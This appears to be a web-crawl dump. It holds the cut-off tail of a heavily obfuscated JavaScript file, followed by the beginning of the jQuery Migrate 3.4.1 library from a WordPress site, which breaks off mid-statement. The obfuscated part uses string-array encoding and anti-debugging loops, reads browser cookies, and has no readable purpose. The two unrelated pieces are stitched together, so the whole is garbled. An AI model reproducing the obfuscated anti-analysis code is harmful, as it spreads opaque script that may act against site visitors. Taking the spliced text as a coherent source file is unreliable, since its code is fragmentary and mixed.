_0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 352530
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var 